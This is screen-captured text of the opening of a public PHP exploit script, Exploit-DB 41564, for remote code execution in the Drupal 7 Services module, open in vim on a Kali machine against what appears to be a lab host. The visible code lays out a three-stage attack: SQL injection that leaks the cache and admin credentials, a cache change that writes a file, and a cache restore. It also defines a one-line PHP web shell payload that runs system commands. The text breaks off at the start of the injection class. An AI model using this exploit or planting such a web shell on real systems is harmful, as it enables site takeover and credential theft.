 # Exploit Title: Drupal 7.x Services Module Remote Code Execution
130%
# Vendor Homepage: https://www.drupal.org/project/services
Exploit-DB Google Hacking DB OffSec
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'siznwaa.php',
    'data' => '<?php system($_REQUEST["cmd"]); ?>'
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition
{
"41564.php" 315L, 8328B 36,23 Top
[0] 0:vim*Z "kali" 19:08 30-Mar-25